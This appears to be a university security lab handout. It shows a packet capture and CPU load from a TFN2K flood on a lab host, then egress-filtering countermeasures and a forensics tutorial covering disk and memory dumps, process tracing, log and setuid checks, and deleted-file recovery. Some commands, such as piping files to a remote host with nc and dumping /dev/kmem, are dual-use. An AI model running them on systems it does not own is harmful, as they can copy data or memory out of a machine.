iest18.ie.cuhk.edu.hk.24997: S 61206:61226(20) win 469 snoop packet information at iest18iest18:> 114 0.29517 68.235.166.0 -> iest18 length: 106 ICMP Echo request 115 0.00017 145.228.220.0 -> iest18 length: 60 TCP D=11884 S=48698 Syn Seq=15133544 Len=20 Win=23990 116 0.00015 8.100.11.0 -> iest18 length: 60 UDP D=2 S=65534 LEN=9 117 0.00037 0.96.70.0 -> iest18 length: 106 ICMP Echo request 118 0.00016 157.245.243.0 -> iest18 length: 60 TCP D=29943 S=26867 Syn Seq=16514205 Len=20 Win=31118 119 0.00015 35.119.45.0 -> iest18 length: 60 UDP D=3 S=65533 LEN=9 120 0.00036 17.39.208.0 -> iest18 length: 106 ICMP Echo request 121 0.00016 202.163.187.0 -> iest18 length: 60 TCP D=31941 S=13797 Syn Seq=4735357 Len=20 Win=26478 122 0.00016 228.207.50.0 -> iest18 length: 60 UDP D=4 S=65532 LEN=9 123 0.00036 8.155.94.0 -> iest18 length: 106 ICMP Echo request 124 0.00016 62.228.80.0 -> iest18 length: 60 TCP D=59474 S=62373 Syn Seq=914596 Len=20 Win=46767 125 0.00016 33.162.35.0 -> iest18 length: 60 UDP D=5 S=65531 LEN=9 126 0.00037 54.215.153.0 -> iest18 length: 106 ICMP Echo request 127 0.00017 124.194.56.0 -> iest18 length: 60 TCP D=43905 S=43300 Syn Seq=2801488 Len=20 Win=7339 128 0.00017 243.139.130.0 -> iest18 length: 60 UDP D=6 S=65530 LEN=9 129 0.00037 24.84.140.0 -> iest18 length: 106 ICMP Echo request 130 0.00017 101.149.180.0 -> iest18 length: 60 TCP D=52007 S=9808 Syn Seq=8685619 Len=20 Win=62874 116 0.00015 8.100.11.0 -> iest18 UDP D=2 S=65534 LEN=9 0: 0800 2072 a367 00d0 091c 531b 0800 4500 .. r.g....S...E. 16: 001d 7aa4 0000 e411 5ef8 0864 0b00 89bd ..z.....^ø.d.... 32: 6012 fffe 0002 0009 fff5 0000 0000 0000 `........õ...... 48: 0000 0000 0000 0000 0000 0000 ............ 117 0.00037 0.96.70.0 -> iest18 ICMP Echo request 0: 0800 2072 a367 00d0 091c 531b 0800 4500 .. r.g....S...E. 16: 005c 05d5 0000 0001 849d 0060 4600 89bd .\.........`F... 32: 6012 0800 f7ff 0000 0000 0000 0000 0000 `...÷........... 48: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 64: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 80: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 96: 0000 0000 0000 0000 0000 .......... 118 0.00016 157.245.243.0 -> iest18 TCP D=29943 S=26867 Syn Seq=16514205 Len=20 Win=31118 0: 0800 2072 a367 00d0 091c 531b 0800 4500 .. r.g....S...E. 16: 0028 9601 0000 cf06 db08 9df5 f300 89bd .(.........õó... 32: 6012 68f3 74f7 00fb fc9d 2265 0000 0022 `.hót÷...."e..." 48: 798e 769c e4fa 0000 0000 0000 y.v......... 119 0.00015 35.119.45.0 -> iest18 UDP D=3 S=65533 LEN=9 0: 0800 2072 a367 00d0 091c 531b 0800 4500 .. r.g....S...E. 16: 001d bcf6 0000 e511 de92 2377 2d00 89bd ...ö......#w-... 32: 6012 fffd 0003 0009 fff5 0000 0000 0000 `........õ...... 48: 0000 0000 0000 0000 0000 0000 ............ - Victim loading
Before the attack, the CPU is over 90% idle
last pid: 469; load averages: 1.41, 0.86, 0.55 10:51:10 44 processes: 42 sleeping, 1 running, 1 on cpu CPU states: 97.4% idle, 0.2% user, 2.0% kernel, 0.4% iowait, 0.0% swap Memory: 64M real, 2684K free, 328M swap free During the attack, the CPU Kernel loading shot up to 85%last pid: 469; load averages: 1.67, 0.82, 0.53 10:52:16 44 processes: 42 sleeping, 1 running, 1 on cpu CPU states: 14.4% idle, 0.2% user, 85.1% kernel, 0.4% iowait, 0.0% swap Memory: 64M real, 3316K free, 328M swap free
Assignment F (cancel)
- Counter Measures
There is no know way to defend against TFN2K. Many experts only suggest to prevent your own network resources from being used as clients or server node of the attack.
- Egress Filtering to Stop Spoofed IP Packets from Leaving Your Network
Example:
For IE network Extended IP access list 150 permit ip 137.189.96.0 0.0.3.255 any deny ip any any log For ERG netwrok Extended IP access list 151 permit ip 137.189.94.0 0.0.0.255 any deny ip any any log - Disable IP Directed Broadcast on all Systems
E.g. router apply the following at each network interface. no ip directed-broadcast - Secure your hosts to keep away hacking in
- Egress Filtering to Stop Spoofed IP Packets from Leaving Your Network
- References:
G) Computer Forensics
Section Outline
- I) On-line inspection
-
- clone the disk
- memory dump
- process investigation
- collect network information
- surveillance
- II) Off-line inspection
-
- check the modify time, access time and status updated time of files
- check if there is any file is infected
- reverse engineering of suspicious programs/files
- III) Recovery and exam of removed files (not from back up tape)
-
- dump the directory image (view the removed file name)
- identify the inode
- retrieve the removed file by icat
- References
I) On-line inspection
Never trust any program or tool at a compromised host because they can be trojaned. Use your own tursted toolkit on floppy or cdromClone the disk and copy data
- Efficiency VS Accuracy
- Copying the data to a remote host for later investigation
-
- Using cp -p to prserve the owner and group id, permissions modes,
modification and access time
cp -rp directory target_directory
- Copying the data to a remote host by ttcp or nc
Received side nc -p 6666 -l > output Send side cat data |nc -w 3 receved_host 6666 Received side /usr/local2/bin/ttcp -r -B | tar xvpf - Send side tar cf - directory | /usr/local/bin2/ttcp -t receved_host - Clone to other disk by dd
dd if=/dev/rdsk/c0t0d0s7 of=/dev/rmt/0 dd if=/dev/rdsk/c0t0d0s7 of=/dev/rdsk/same_size_disk
- Using cp -p to prserve the owner and group id, permissions modes,
modification and access time
Memory Dump
Using dd to snasphot the memory dd if= /dev/kmem of=output
dd if= /dev/mem of=output
Process Investigation
- To view the running process enviroment
/bin/ps auxeww to view the running process enviroment E.G. The ./setiathome process USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND shlam 12485 99.9 22.7 15492 14112 ? RN 07:42 126:28 ./setiathome TERM=vt100 DISPLAY=ntec5:10.0 HOME=/home/shlam SHELL=/bin/tcsh USER=shlam LOGNAME=shlam PATH=/usr/kerberos/bin:/bin:/usr/bin:/usr/local/bin:/usr/bin/X11:/usr/X11R6/bin HOSTTYPE=i386-linux VENDOR=intel OSTYPE=linux MACHTYPE=i386 SHLVL=1 PWD=/home/shlam/set GROUP=peter HOST=ntec5 REMOTEHOST=ntec4.ie.cuhk.edu.hk HOSTNAME=ntec5 INPUTRC=/etc/inputrc LS_COLORS=no=00:fi=00: di=01;34:ln=01;36:pi=40;33:so=01;35:bd=40;33;01:cd=40;33;01:or=01;05;37;41:mi=01;05;37;41: ex=01;32:*.cmd=01;32:*.exe=01;32:*.com=01;32:*.btm=01;32:*.bat=01;32:*.sh=01;32:*.csh=01;32: *.tar=01;31:*.tgz=01;31:*.arj=01;31:*.taz=01;31:*.lzh=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31: *.gz=01;31:*.bz2=01;31:*.bz=01;31:*.tz=01;31:*.rpm=01;31:*.cpio=01;31:*.jpg=01;35:*.gif=01; 35:*.bmp=01;35:*.xbm=01;35:*.xpm=01;35:*.png=01;35:*.tif=01;35: KDEDIR=/usr LANG=en_US LESSOPEN =|/usr/bin/lesspipe.sh %s QTDIR=/usr/lib/qt-2.1.0 HTTP_PROXY=proxy.ie.cuhk.edu.hk:8080
Assignment G.1 (partner a and b do it separately)- Partner a: restart named (/etc/rc.d/init.d/named restart)
Parnter b: restart snmpd (/etc/rc.d/init.d/snmpd restart) - cd /usr/local/apache_x/htdocs/sysmon/security
- Partner a: dump the named process enviroment and its current
enviroment to Ass_G.html
/bin/ps auxeww |grep named|grep -v grep >> Ass_G.html /usr/bin/env >> Ass_G.html /bin/ps auxeww |grep snmpd |grep -v grep >> Ass_G.html /usr/bin/env >> Ass_G.html - Identify the following information from the process enviroment and
compare them with the information obtained from /usr/bin/env. Make
annotation for that in Ass_G.html
REMOTEHOST= where did you login from PWD= where did you start the process PATH= what is your search path SUDO_COMMAND= what is your sudo command
- Partner a: restart named (/etc/rc.d/init.d/named restart)
- To view process opening file (lsof -p pid)
E.G. list the opening file of syslod (its pid is 467) csh> lsof -p 467 COMMAND PID USER FD TYPE DEVICE SIZE NODE NAME syslogd 467 root cwd DIR 3,3 4096 2 / syslogd 467 root rtd DIR 3,3 4096 2 / syslogd 467 root txt REG 3,3 26352 96657 /sbin/syslogd syslogd 467 root mem REG 3,3 340663 208505 /lib/ld-2.1.3.so syslogd 467 root mem REG 3,3 4101324 208512 /lib/libc-2.1.3.so syslogd 467 root mem REG 3,3 246652 208543 /lib/libnss_files-2.1.3.so syslogd 467 root 0u unix 0xc37c2ec0 502 /dev/log syslogd 467 root 1w REG 3,3 210439 229189 /var/log/messages syslogd 467 root 2w REG 3,3 114 229190 /var/log/secure syslogd 467 root 3w REG 3,3 1144 229191 /var/log/maillog syslogd 467 root 4w REG 3,3 0 229192 /var/log/spooler syslogd 467 root 5w REG 3,3 27428 229193 /var/log/boot.log syslogd 467 root 6w REG 3,3 0 226719 /var/log/news/news.crit syslogd 467 root 7w REG 3,3 0 226720 /var/log/news/news.err syslogd 467 root 8w REG 3,3 0 226718 /var/log/news/news.notice FD is the File Descriptor number of the file or: cwd current working directory; Lnn library references; ltx shared library text (code and data); Mxx hex memory-mapped type number xx. m86 DOS Merge mapped file; mem memory-mapped file; pd parent directory; rtd root directory; txt program text (code and data); v86 VP/ix mapped file; FD is followed by one of these characters, describing the mode under which the file is open: r for read access; w for write access; u for read and write access; space if unknown and no lock character; `-' if unknown and lock character.
Assignment G.2 (partner a and b do it separately)- cd /usr/local/apache_x/htdocs/sysmon/security
- dump lsof information of your /usr/local/apache_x/bin/httpd to
Ass_G.html
cat /usr/local/apache_x/logs/httpd.pid to get the process ID no. Then use lsof to dump the open files information to Ass_G.html/usr/sbin/lsof -p The_httpd_proccess_ID_no. >> Ass_G.html - Identify which log files does your httpd open and annotate them in Ass_G.html
- To trace a process library call (ltrace -p pid)
csh> ltrace -p 12485 getrusage(0, 0xbffff820, 0x4013dd60, 0x4013dd60, 0x64646465) = 0 free(0x40d46008) =
sprintf("outfile.sah", "%s%s", "", "outfile.sah") = 11 fopen("outfile.sah", "r") = 0x080731a8 fseek(0x080731a8, 0, 2, 0x0805de68, 0x40d46040) = 0 ftell(0x080731a8, 0x0805d001, 0xbffff868, 0x0805033e, 0x080731a8) = 5208 fclose(0x080731a8) = 0 malloc(524355) = 0x40d46008 - To trace a process system calls and signals (strace -p pid)
csh> strace -p 12485 old_mmap(NULL, 1052672, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x40d46000 getrusage(RUSAGE_SELF, {ru_utime={7512, 860000}, ru_stime={12, 290000}, ...}) = 0 munmap(0x40d46000, 1052672) = 0 open("outfile.sah", O_RDONLY) = 4 fstat(4, {st_mode=S_IFREG|0644, st_size=5208, ...}) = 0 old_mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x40015000 fstat(4, {st_mode=S_IFREG|0644, st_size=5208, ...}) = 0 _llseek(4, 4096, [4096], SEEK_SET) = 0 read(4, "4 chirprate=7.926451e+00 maxpow="..., 1112) = 1112 close(4) = 0 munmap(0x40015000, 4096) = 0
Assignment G.3 (partner a and b do it separately)- cd /usr/local/apache_x/htdocs/sysmon/security
- Partner a: run "top"; partner b: run "ping -i 5 your_external_host"
- Partner a: dump the first 50 lines of ltrace and strace of top
prcoess
Partner b: dump the first 50 lines of ltrace and strace of ping prcoessntec23:/root> ps -ef | grep ping root 12868 12729 0 14:09 pts/1 00:00:00 ping ntec95 ntec23:/root> ltrace -tp 12868 14:11:50 --- SIGALRM (Alarm clock) --- 14:11:50 gettimeofday(0xbffff82c, 0, 12, 0x0805e700, 0x400817e4) = 0 14:11:50 gettimeofday(0xbffff800, 0, 0, 0, 192) = 0 14:11:50 memcpy(0x0804d2e8, "\246\005\001:\376)", 8) = 0x0804d2e8 14:11:50 sendmsg(3, 0x0804cff0, 0, 0, 0) = 64 14:11:50 setitimer(0, 0xbffff834, 0, 12, 0x0805e700) = 0 14:11:50 breakpointed at 0x400ddc01 (?) 14:11:50 __errno_location() = 0x4011bd60 14:11:50 recvfrom(3, 0x0805e700, 192, 0, 0xbffff9d4) = 84 14:11:50 gettimeofday(0xbffff928, 0, 0xbffff9d4, 0x0805e700, 192) = 0 14:11:50 gethostbyaddr(0xbffff8e8, 4, 2, 0x0805d300, 0xbffff930) = 0x4011de48 14:11:50 inet_ntoa(0x5f80a8c0) = "192.168.128.95" 14:11:50 sprintf("ntec95 (192.168.128.95)", "%s (%s)", "ntec95", "192.168.128.95") = 23 14:11:50 printf("%d bytes from %s: icmp_seq=%u", 64, "ntec95 (192.168.128.95)", 129) = 51 14:11:50 printf(" ttl=%d", 254) = 8 14:11:50 printf(" time=%ld.%ld ms", 4, 4) = 12 14:11:50 _IO_putc('\n', 0x40119980) = 10 14:11:50 fflush(0x40119980) = 0 14:11:50 recvfrom(3, 0x0805e700, 192, 0, 0xbffff9d4 <unfinished ...> ... ntec23:/root> strace -tp 12868 14:14:38 recvfrom(3, 0x805e700, 192, 0, 0xbffff9d4, 0xbffff968) = ? ERESTARTSYS (To be restarted) 14:14:38 --- SIGALRM (Alarm clock) --- 14:14:38 gettimeofday({973145678, 996437}, NULL) = 0 14:14:38 gettimeofday({973145678, 996606}, NULL) = 0 14:14:38 sendmsg(3, {msg_name(16)={sin_family=AF_INET, sin_port=htons(0), sin_addr=inet_addr("192.168.128.95")}}, msg_iov(1)=[{"\10\0BTD2*\1N\6\1:\3764\17\0\10\t\n\v\f\r\16\17\20\21\22"..., 64}], msg_controllen=0, msg_flags=0}, 0) = 64 14:14:38 setitimer(ITIMER_REAL, {it_interval={0, 0}, it_value={1, 0}}, NULL) = 0 14:14:38 sigreturn() = ? (mask now []) 14:14:38 recvfrom(3, "E\0\0Tg\26\0\0\376\1\23\313\300\250\200_\300\250@\27\0"..., 192, 0, {sin_family=AF_INET, sin_port=htons(4288), sin_addr=inet_addr("192.168.128.95")}}, [16]) = 84 14:14:38 gettimeofday({973145678, 998321}, NULL) = 0 14:14:38 socket(PF_UNIX, SOCK_STREAM, 0) = 4 14:14:38 connect(4, {sin_family=AF_UNIX, path=" /var/run/.nscd_socket"}, 110) = -1 ECONNREFUSED (Connection refused) 1 - copy and paste ltrace and strace outputs to Ass_G.html
- To dump a process memory image
- Stop the process before dump
kill -STOP pid ps ax|grep T to check its status
- Dump the process image
gcore -o core.file pid (for solaris)
pcat pid > dump.file (by using CTC) - Resume the process if necessary
kill -CONT pid
- peek the strings in the dump files (strings dump.file)
csh> strings /tmp/syslogd.dump /lib/ld-linux.so.2 __gmon_start__ libc.so.6 longjmp strcpy writev printf stdout getdtablesize recv strerror fdopen snprintf __ctype_b __rawmemchr __strtol_internal getpid fscanf fgets ...
- Stop the process before dump
Collect Network Information
- The host network connection (netstat)
csh> netstat TCP Local Address Remote Address Swind Send-Q Rwind Recv-Q State -------------------- -------------------- ----- ------ ----- ------ ------- iesun7.telnet banpc17.1040 32120 0 10136 0 ESTABLISHED iesun7.40590 ieug0.50819 64240 0 8760 0 ESTABLISHED iesun7.560 ieug0.nfsd 64240 0 8760 0 ESTABLISHED iesun7.22 iest26.1022 8760 0 8760 20 ESTABLISHED iesun7.40709 eng.32771 8760 0 8760 0 TIME_WAIT iesun7.559 iest0.nfsd 8760 0 8760 0 ESTABLISHED iesun7.40710 eng.32771 8760 0 8760 0 TIME_WAIT iesun7.558 eng.nfsd 8760 0 8760 0 ESTABLISHED iesun7.557 ieugb.nfsd 8760 0 8760 0 ESTABLISHED Active UNIX domain sockets
- To list the open port (lsof -i)
ntec81:/var/log/tcpdump> /usr/sbin/lsof -i COMMAND PID USER FD TYPE DEVICE SIZE NODE NAME portmap 345 root 3u IPv4 359 UDP *:sunrpc portmap 345 root 4u IPv4 360 TCP *:sunrpc (LISTEN) rpc.statd 370 root 0u IPv4 406 UDP *:971 rpc.statd 370 root 1u IPv4 409 TCP *:973 (LISTEN) identd 489 root 4u IPv4 515 TCP *:auth (LISTEN) identd 493 root 4u IPv4 515 TCP *:auth (LISTEN) identd 494 root 4u IPv4 515 TCP *:auth (LISTEN) identd 495 root 4u IPv4 515 TCP *:auth (LISTEN) identd 496 root 4u IPv4 515 TCP *:auth (LISTEN) inetd 539 root 4u IPv4 562 TCP *:ftp (LISTEN) inetd 539 root 5u IPv4 563 TCP *:telnet (LISTEN) inetd 539 root 6u IPv4 564 TCP *:shell (LISTEN) inetd 539 root 9u IPv4 565 TCP *:login (LISTEN) inetd 539 root 10u IPv4 566 UDP *:talk inetd 539 root 11u IPv4 567 UDP *:ntalk inetd 539 root 12u IPv4 568 TCP *:finger (LISTEN) inetd 539 root 13u IPv4 569 TCP *:linuxconf (LISTEN) lpd 553 root 6u IPv4 586 TCP *:printer (LISTEN) sendmail 601 root 4u IPv4 631 TCP *:smtp (LISTEN) sshd 740 root 3u IPv4 725 TCP *:ssh (LISTEN) xntpd 752 root 4u IPv4 744 UDP *:ntp xntpd 752 root 5u IPv4 745 UDP localhost.localdomain:ntp xntpd 752 root 6u IPv4 746 UDP ntec81:ntp ypbind 768 root 4u IPv4 761 UDP *:945 ypbind 768 root 5u IPv4 764 TCP *:947 (LISTEN) ypbind 774 root 4u IPv4 761 UDP *:945 ypbind 774 root 5u IPv4 764 TCP *:947 (LISTEN) ypbind 774 root 8u IPv4 1981 UDP *:952 ypbind 774 root 14u IPv4 1983 UDP *:953 named 1260 root 4u IPv4 1501 UDP *:1026 named 1260 root 20u IPv4 1497 UDP localhost.localdomain:domain named 1260 root 21u IPv4 1498 TCP localhost.localdomain:domain (LISTEN) named 1260 root 22u IPv4 1499 UDP ntec81:domain named 1260 root 23u IPv4 1500 TCP ntec81:domain (LISTEN) httpd 1325 root 16u IPv4 1596 TCP *:www (LISTEN) httpd 1328 root 16u IPv4 1596 TCP *:www (LISTEN) httpd 1329 root 16u IPv4 1596 TCP *:www (LISTEN) httpd 1330 root 16u IPv4 1596 TCP *:www (LISTEN) httpd 1331 root 16u IPv4 1596 TCP *:www (LISTEN) httpd 1332 root 16u IPv4 1596 TCP *:www (LISTEN) httpd 1333 root 16u IPv4 1596 TCP *:www (LISTEN) httpd 1334 root 16u IPv4 1596 TCP *:www (LISTEN) httpd 1335 root 16u IPv4 1596 TCP *:www (LISTEN) sshd 3596 root 5u IPv4 10725 TCP ntec81:ssh->fortress:1023 (ESTABLISHED) sshd 3596 root 9u IPv4 10732 TCP *:6010 (LISTEN)
- To trace a host (traceroute)
csh> traceroute www.ust.hk traceroute to www.ust.hk (143.89.14.34), 30 hops max, 38 byte packets 1 ntec-fw (192.168.64.254) 0.268 ms 0.170 ms 0.148 ms 2 router99.ie.cuhk.edu.hk (137.189.99.254) 0.833 ms 0.860 ms 0.767 ms 3 137.189.200.250 (137.189.200.250) 1.402 ms 1.270 ms 1.383 ms 4 globalone-FE.hkix.net (202.40.161.32) 3.292 ms 3.097 ms 3.052 ms 5 204.59.89.14 (204.59.89.14) 3.191 ms 2.911 ms 2.840 ms 6 192.245.196.214 (192.245.196.214) 5.038 ms 5.080 ms 4.657 ms 7 internet-gw1.ust.hk (202.40.138.117) 5.052 ms 5.463 ms 4.940 ms 8 www.ust.hk (143.89.14.34) 4.753 ms * 4.872 ms
- To trace the MAC (arp)
csh> /sbin/arp ntec14 Address HWtype HWaddress Flags Mask Iface ntec14 ether 00:D0:09:28:9F:79 C eth0 csh> /sbin/arp -a ntec14 (192.168.64.14) at 00:D0:09:28:9F:79 [ether] on eth0 pntec11 (172.18.1.11) at 00:D0:09:44:C2:7C [ether] on eth0 ntec92 (192.168.128.92) at 00:D0:09:28:31:69 [ether] on eth0 ntec93 (192.168.128.93) at 00:D0:09:2A:49:08 [ether] on eth0 ntec15 (192.168.64.15) at 00:D0:09:4D:9F:D6 [ether] on eth0 ntec12 (192.168.64.12) at 00:D0:09:28:3B:1C [ether] on eth0 ntec94 (192.168.128.94) at 00:D0:09:2D:6F:03 [ether] on eth0 victim (192.168.128.50) at 00:D0:09:27:66:18 [ether] on eth0 ntec13 (192.168.64.13) at 00:D0:09:2D:D8:2A [ether] on eth0 ntec95 (192.168.128.95) at 00:D0:09:4E:46:0C [ether] on eth0 ntec88 (192.168.128.88) at 00:D0:09:4E:46:13 [ether] on eth0 ...
II) Off-line inspection
Always examin the cloned disk and mount the disk as read only file systemCheck the MAC time (modfiy, access and status changed time stamp)
find -mtime|atime|ctimels -lt|lut
csh> find . -mtime -1 -type f -print | xargs ls -l -rw------- 1 shlam daemon 68215 Jun 9 10:10 ./ltrace_0.3.10.tar.gz -rw------- 1 shlam daemon 44933 Jun 9 16:10 ./www.hack.com.tar.gz (find the file that modified lesser than a day) csh> ls -lut lrwxrwxrwx 1 shlam daemon 2 Jun 9 17:52 m5 -> mm drwxrwxr-x 2 shlam root 104 Jun 9 17:50 .X11-pipe/ drwxrwxr-x 2 shlam root 104 Jun 9 17:50 .X11-unix/ drwxrwxrwx 2 root root 107 Jun 9 17:50 .pcmcia/ drwxrwxrwt 2 root root 161 Jun 9 17:50 .rpc_door/ drwx--x--x 7 shlam daemon 1052 Jun 9 17:50 autofs-3.1.5/ drwx--x--x 2 shlam daemon 683 Jun 9 17:50 forensic/ (list the more recent asscess file and directory)Note. Do not draw conclusion form MAC time stamp hastily becasue MAC time stamp can be forged easily.
Check the log files
Check the log files (syslog, messages, secure , mail, wtmp, utpmp, lastlog ...) in /var/adm , /var/log. Theese log files location is usually specified in /etc/syslog.conf Below is a list of some of the more common UNIX log file names, their function, and what to look for in those files.
- messages
The messages log will contain a wide variety of information. Look for anomalies in this file. Anything out of the ordinary should be inspected. Also, look for events that occurred around the known time of the intrusion. - xferlog
If the compromised system has a functioning ftp server, xferlog will contain log files for all of the ftp transfers. This may help you discover what intruder tools have been uploaded to your system, as well as what information has been downloaded from your system. - utmp
This file contains binary information for every user currently logged in. This file is only useful to determine who is currently logged in. One way to access this data is the who command. - wtmp
Every time a user successfully logs in, logs out, or your machine reboots, the wtmp file is modified. This is a binary file; thus, you need to use a tool to obtain useful information from this file. One such tool is last. The output from last will contain a table which associates user names with login times and the host name where the connection originated. Checking this file for suspicious connections (e.g., from unauthorized hosts) may be useful in determining other hosts that may have been involved and finding what accounts on your system may have been compromised. - secure
Some versions of UNIX (RedHat Linux for example) log tcp wrapper messages to the secure log file. Every time a connection is established with one of the services running out of inetd that uses tcp wrappers, a log message is appended to this log file. When looking through this log file, look for anomalies such as services that were accessed that are not commonly used, or for connections from unfamiliar hosts.
Check the consistency among your log files too. For example, if your NDIS log file show that there were lots of www traffic to your host, but your host httpd access.log does not show that. Then some of your httpd access.log entries may be erased.
Check if any files are infected
Do not use the IDS which just based on file size and check sum to determine if a file is infected or trojaned because they can be forged; use md5 instead.Find any suspicious setuid and setgid files (especially setuid root files) everywhere on your system. Intruders often leave setuid copies of /bin/sh or /bin/time around to allow them root access at a late time. The UNIX find(1) program can be used to hunt for setuid and/or setgid files. For example, you can use the following commands to find setuid root files and setgid kmem files on the entire file system:
find / -user root -perm -4000 -print -xdev
find / -group kmem -perm -2000 -print -xdev
Exam user cron jobs
Check the /var/spool/cron directory for any suspicious cron jobs as they can be used by the hackers as backdoor. Also, verify that all files/programs referenced (directly or indirectly) by the 'cron' jobs, and the job files themselves, are not world-writable.
Exam user .forward jobs
If you really allow your users to execute program through .forward, you need to check if these program is normal and not setuid
Reverse engineering of suspicious program
- Check its symbol talble (nm -p program_file)
csh> nm -p /usr/local/sbin/sshd|more 0804a424 t gcc2_compiled. 0804a430 t gcc2_compiled. 08076d84 d p.2 08078a90 ? __DTOR_LIST__ 08076d88 d completed.3 0804a430 t __do_global_dtors_aux 08078a84 ? __EH_FRAME_BEGIN__ 0804a478 t fini_dummy 08078dc0 b object.8 0804a480 t frame_dummy 0804a4a0 t init_dummy ..... - Check runtime linker symbol table - calls of shared library routines (nm
-Du program_file )
csh> nm -Du /usr/local/sbin/sshd | more __assert_fail __deregister_frame_info __errno_location __gmon_start__ __libc_start_main __lxstat __register_frame_info __strtol_internal __xstat abort accept alarm bind calloc cfgetispeed cfgetospeed cfsetispeed cfsetospeed chdir chmod chown clock .... - De-assemble the object code into source code
- Run the program in a debugger under a control environment
III) Recovery and exam of removed files (not from back up tape)
- View the removed filename in the directory
od -cx directory - Calculate its inode position
- icat the file directly from the file system
- use ils toget the last status of the removed file


od -cx directory
ils inode
icat /dev_name inode > outfile
ntec5:/tmp/tt> ls
./ ../ abcdefg hijklmn
ntec5:/tmp/tt> cat abcdefg
Hello.
This is a testing.
Bla... Bla... testing
testing
ntec5:/tmp/tt> rm abcdefg
rm: remove `abcdefg'? y
ntec5:/tmp/tt> ls
./ ../ hijklmn
(see the current directory inode)
ntec5:/tmp/tt> ls -i
198049 ./ 160321 ../ 198054 hijklmn
(see the file system device)
ntec5:/tmp/tt> df
Filesystem 1k-blocks Used Available Use% Mounted on
/dev/hda3 2016044 1463012 450620 76% /
(view the removed file inode)
ntec5:/tmp/tt> icat /dev/hda3 198049|od -cx
0000000 ¡ 005 003 \0 \f \0 001 002 . \0 \0 \0 A r 002 \0
05a1 0003 000c 0201 002e 0000 7241 0002
0000020 0 \0 002 002 . . \0 \0 ¢ 005 003 \0 024 \0 \f 001
0030 0202 2e2e 0000 05a2 0003 0014 010c
0000040 . h i j k l m n . s w p £ 005 003 \0
682e 6a69 6c6b 6e6d 732e 7077 05a3 0003
^^^^^^^^^
(198051)
0000060 020 \0 \a 001 a b c d e f g p ¦ 005 003 \0
0010 0107 6261 6463 6665 7067 05a6 0003
0000100 Ä 017 \a 001 h i j k l m n n . s w p
0fc4 0107 6968 6b6a 6d6c 6e6e 732e 7077
(retrive the removed by icat)
ntec5:/tmp/tt> icat /dev/hda3 198051
Hello.
This is a testing.
Bla... Bla... testing
testing
(list the removed inode)
ntec5:/tmp/tt> ils /dev/hda3 198051
class|host|start_time
ils|ntec5|960574486
inum|allocation|uid|gid|m_time|a_time|c_time|dtime|mode|links|size|block0|block1
198051|f|0|0|960574079|960574139|960574162|960574162|100644|0|60|418630|0
^^ (links = 0)
ntec5:/tmp/tt> ls -i
198049 ./ 160321 ../ 198054 hijklmn
ntec5:/tmp/tt> ils /dev/hda3 198054
class|host|start_time
ils|ntec5|960574631
inum|allocation|uid|gid|m_time|a_time|c_time|dtime|mode|links|size|block0|block1
198054|a|0|0|960574099|960574099|960574099|0|100644|1|25|418631|0
Assignment G.4 (partner a and b do it separately)
- Read /usr/local2/share/forensics/README file and follow the instructions in this REAME file to conduct the investigation
- Write your investigation report to /usr/local/apache_x/htdocs/sysmon/security/report.html
References
- Computer Forensics Analysis Class Handouts at www.fish.com
- Coroner's Toolkit (TCT)
- The Study of an Attack Know Your Enemy: A Forensic Analysis
- Forensic Computer Analysis: An Introduction (from Dr. Dobb's)
- "Root Kits" and hiding file/directories/processes after a beak-in
- Widespread Exploitation of rpc.statd and wu-ftpd Vulnerabilities
- CERT Intruder Detection Checklist